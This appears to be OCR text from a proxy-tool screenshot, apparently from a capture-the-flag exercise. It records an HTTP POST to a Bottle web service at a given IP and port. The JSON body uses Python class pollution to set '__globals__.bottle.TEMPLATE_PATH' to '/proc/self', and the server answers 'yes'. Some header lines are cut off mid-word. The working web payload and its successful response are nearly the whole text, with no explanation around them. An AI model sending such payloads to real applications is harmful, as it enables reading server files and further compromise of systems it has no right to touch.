 Raw 参数 头 Hex
POST /setValue?name=setval HTTP/1.1
Host: 39.106.16.204:18088
Content-Length: 74
Cache-Control: max-age=0
Origin: http://39.106.16.204:18088
Content-Type: application/json
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://39.106.16.204:18088//setValue
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
{
"path":"__globals__.bottle.TEMPLATE_PATH",
"value":["/proc/self"]
}
Raw 头 Hex Render
HTTP/1.0 200 OK
Date: Thu, 27 Mar 2025 16:36:2
Server: WSGIServer/0.2 CPytho
Content-Length: 3
Content-Type: text/html; charse
yes